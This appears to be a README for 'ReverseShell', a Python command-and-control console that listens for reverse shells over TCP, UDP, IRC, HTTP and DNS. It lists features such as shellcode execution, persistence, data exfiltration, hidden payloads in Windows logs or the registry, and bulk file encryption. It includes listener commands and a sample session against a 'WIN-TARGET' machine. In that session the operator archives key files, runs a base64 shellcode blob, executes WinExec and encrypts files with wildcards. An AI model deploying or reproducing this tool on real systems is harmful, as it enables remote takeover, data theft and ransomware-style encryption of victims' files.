This package implements an advanced reverse shell console (supports: TCP, UDP, IRC, HTTP and DNS).
- Support basic reverse shell using netcat or other standard/basic reverse shell
- Basic terminal features
- Commands history
- UDP
- Multi-sessions TCP (1 session/1 command)
- Encrypt TCP data with SSL
- Encrypt commands with RC4
- Hide commands with IRC protocol
- Hide commands with DNS (UDP) protocol
- Hide commands with HTTP protocol
- Advanced terminal features (required specific packets):
- Print colored hostname, user and current directory
- Auto-completion (executables in PATH and files in current directory)
- Updatable any time you send the specific packet
- Auto-restart for TCP client
- Very large TCP packet (greater than TCP Window) is working
- Check if command exists (only with advanced reverse shell features)
- Builtins command
- Update environment
- Current directory
- Files/Executables
- Encryption key
- Compression algorithm
- Gzip, Lzma, Bz2, Zlib
- Data encoding
- Bases: 16, 32, 64 85
- Upload and download file (optional compression)
- Download file from URL
- Code execution (for the python POC it's a python execution) (optional compression)
- Shellcode runner (optional compression)
- Single/Multiple file(s) encryption/decryption with parallelism (multi-processing) (multiple encryption support glob syntax)
- Archive files (useful to download mutliples files with only one command)
- Call DLL or shared object functions (for example to use Win32 API)
- Update environment
- Update encryption key with random value
- New encryption is based on the precedent encryption, without all of the precedents keys you can't decrypt data
- Auto install (in memory and/or saved on the disk)
- From basic reverse shell
- From protocols
- WMI (impacket plugin ?)
- SMB (impacket plugin ?)
- Persistence
- Data exfiltration
- Saved hidden payloads (for examples in Windows logs or registry)
- Spawn TTY for Linux
- Download multiples files on another temp socket (for parallelism, useful to export lot of data)
- Waiting to execute command after receive it (using
Beep, socket timeout,Sleep, child process, async worker or thread end,print) - Thread instead of process
You can read multiples POC for reverse shell client written in python in the clients directory.
I add public and private key for default SSL certificate, is useful for test but is not secure, create your own certificate to protect your TCP data.
This package require :
- python3
- python3 Standard Library
- PythonToolsKit
pip install ReverseShellpython3 -m ReverseShell --help
python3 ReverseShell.pyz -h
ReverseShell # To test this command use the shellclientsockettcp.py script. This is a standard/basic reverse shell compatible with netcat.
ReverseShell -u -d # To test this command use the shellclientdns.py script. This is a DNS (UDP) reverse shell.
ReverseShell -H -T # To test this command use the shellclienthttp_advanced.py script. This is an advanced HTTP reverse shell.
ReverseShell -H -T -s # To test this command use the shellclienthttps_advanced.py script. This is an advanced HTTPS reverse shell.
ReverseShell -H -T -s -k "abcd" # To test this command use the "shellclienthttpsencrypt_advanced.py abcd" command. This is an advanced HTTPS encrypted (using RC4 with "abcd" key) reverse shell.
ReverseShell -I # To test this command use the shellclientsocketirc.py script. This is an IRC reverse shell.
ReverseShell -T # To test this command use the shellclienttcp.py script. This is a multi-sessions TCP reverse shell.
ReverseShell -T # To test this command use the shellclienttcp_advanced.py script. This is an advanced multi-sessions TCP reverse shell.
ReverseShell -u # To test this command use the shellclientudp.py script. This is a UDP reverse shell.from ReverseShell import ReverseShellSocketTcp, ReverseShell
with ReverseShellSocketTcp(address=("127.0.0.1", 1337), ssl=False, cert=None, key=None, handler=ReverseShell) as shellserver:
shellserver.serve_forever()
# To test this code you can use the shellclientsockettcp.py script. This is a standard/basic reverse shell compatible with netcat.
from ReverseShell import ReverseShellTcp, HttpReverseShell, partial
with ReverseShellTcp(address=("127.0.0.1", 1337), ssl=True, cert="server.crt", key="server.key", handler=partial(HttpReverseShell, key=b"abcd", encoding="utf-8")) as shellserver:
shellserver.serve_forever()
# To test this command use the "shellclienthttpsencrypt_advanced.py abcd" command. This is an advanced HTTPS encrypted (using RC4 with "abcd" key) reverse shell.WIN-TARGET@USER-TARGET:C:\Users\USER-TARGET\Documents\ReverseShell$ call_library_function kernel32.dll WinExec "char *:calc.exe" "long:1"
Return value: 33
WIN-TARGET@USER-TARGET:C:\Users\USER-TARGET\Documents\ReverseShell$ archive_files test.zip *.md *.key
Making archive...
[*] 1 childs process are running...
WIN-TARGET@USER-TARGET:C:\Users\USER-TARGET\Documents\ReverseShell$ download_url http://google.com test.html
Done
WIN-TARGET@USER-TARGET:C:\Users\USER-TARGET\Documents\ReverseShell$ cd ..
done
WIN-TARGET@USER-TARGET:C:\Users\USER-TARGET\Documents$ update_environment
done
WIN-TARGET@USER-TARGET:C:\Users\USER-TARGET\Documents$ upload_file shellcode.py shellcode2.py
['shellcode.py', 'shellcode2.py']
done
WIN-TARGET@USER-TARGET:C:\Users\USER-TARGET\Documents$ download_file shellcode2.py
done
WIN-TARGET@USER-TARGET:C:\Users\USER-TARGET\Documents$ python3_exec print('qwerty')
qwerty
None
WIN-TARGET@USER-TARGET:C:\Users\USER-TARGET\Documents$ upload_file_compress shellcode.py shellcode2.py
['shellcode.py', 'shellcode2.py']
done
WIN-TARGET@USER-TARGET:C:\Users\USER-TARGET\Documents$ download_file_compress shellcode2.py
done
WIN-TARGET@USER-TARGET:C:\Users\USER-TARGET\Documents$ python3_exec_compress print('qwerty')
qwerty
None
WIN-TARGET@USER-TARGET:C:\Users\USER-TARGET\Documents$ shellcode SDHJSIHp3f///0iNBe////9Iu9MZW06IcMOdSDFYJ0gt+P///+L0L1HYqniYA53TGRofySCRzIVRapztOEjPs1HQHJA4SM/zUdA82DjMKplTFn9BOPJdfyU6Mopc49wS0FYPibEhcIFYCgYDIuMWkSUTT1j7QxXTGVsGDbC3+psYix4DONvZWFl7B4mgIMub5pIPA0RL1dLPFn9BOPJdf1iah4Uxwlzr+S6/xHOPudtcYp/9qJvZWFl/B4mgpdxYFRMKAzDf1NLJGsWM+IucA1gDD9AumseSQRoXySqLHj85Ghx3kJvcikMTxZqZlGIs5gYGMnHDndMZW06IOE4Q0hhbTsnK8ha8nqSbM5Det9lY4egdzV5iBlHYiqBMxeHZmaCu/XV42sBrNCSIKYIUCeaOLekcoLO2YT5OiHDDnQ==
WIN-TARGET@USER-TARGET:C:\Users\USER-TARGET\Documents$ shellcode_compress SDHJSIHp3f///0iNBe////9Iu9MZW06IcMOdSDFYJ0gt+P///+L0L1HYqniYA53TGRofySCRzIVRapztOEjPs1HQHJA4SM/zUdA82DjMKplTFn9BOPJdfyU6Mopc49wS0FYPibEhcIFYCgYDIuMWkSUTT1j7QxXTGVsGDbC3+psYix4DONvZWFl7B4mgIMub5pIPA0RL1dLPFn9BOPJdf1iah4Uxwlzr+S6/xHOPudtcYp/9qJvZWFl/B4mgpdxYFRMKAzDf1NLJGsWM+IucA1gDD9AumseSQRoXySqLHj85Ghx3kJvcikMTxZqZlGIs5gYGMnHDndMZW06IOE4Q0hhbTsnK8ha8nqSbM5Det9lY4egdzV5iBlHYiqBMxeHZmaCu/XV42sBrNCSIKYIUCeaOLekcoLO2YT5OiHDDnQ==
WIN-TARGET@USER-TARGET:C:\Users\USER-TARGET\Documents$ encrypt_file test.html
[!] Invalid command detected for 'encrypt_files' command. Minimum 2 arguments are required.
[*] USAGE: encrypt_files [key] [filename1] [filename2] ... [filenameX]
WIN-TARGET@USER-TARGET:C:\Users\USER-TARGET\Documents$ encrypt_file qwerty test.html
Encryption is running...
[*] 1 childs process are running...
WIN-TARGET@USER-TARGET:C:\Users\USER-TARGET\Documents$ decrypt_file qwerty test.html
Decryption is running...
[*] 1 childs process are running...
WIN-TARGET@USER-TARGET:C:\Users\USER-TARGET\Documents$ encrypt_files qwerty *.html *.zip
Encryption is running...
[*] 2 childs process are running...
WIN-TARGET@USER-TARGET:C:\Users\USER-TARGET\Documents$ decrypt_files qwerty *.html *.zip
Decryption is running...
[*] 2 childs process are running...
WIN-TARGET@USER-TARGET:C:\Users\USER-TARGET\Documents$
You are welcome to contribute ! Beginner, intermediate and advanced developpers can contribute to this repository. Python developpers, system administrators, network administrators, web developpers and compiled language developpers can contribute. See the issues to know what we need.
usage: ReverseShell.py [-h] [--udp | --tcp | --multi-tcp] [--http | --dns | --irc] [--no-color] [--key KEY] [--cert CERT] [--private PRIVATE] [--ip IP]
[--port PORT] [--encoding ENCODING] [--ssl] [--no-timeout]
Advanced reverse shell console.
options:
-h, --help show this help message and exit
--udp, -u Use UDP socket.
--tcp, -t Use TCP socket.
--multi-tcp, -T Create TCP socket for each command and responses.
--http, -H Use HTTP requests and responses.
--dns, -d Use DNS requests and responses.
--irc, -I Use IRC requests and response.
--no-color, --color, -C
Do not use color
--key KEY, -k KEY Add a key to encrypt with RC4.
--cert CERT, -c CERT SSL cert file.
--private PRIVATE, -P PRIVATE
SSL private key file.
--ip IP, -i IP IP address to start the ReverseShell server.
--port PORT, -p PORT UDP/TCP port to start the ReverseShell server.
--encoding ENCODING, -e ENCODING
The reverse shell encoding used by client.
--ssl, -s Use SSL over TCP socket.
--no-timeout, -m Faster response but TCP data larger than Window maximum size will not work. You should use this argument with standard/basic
reverse shell like netcat.
Licensed under the GPL, version 3.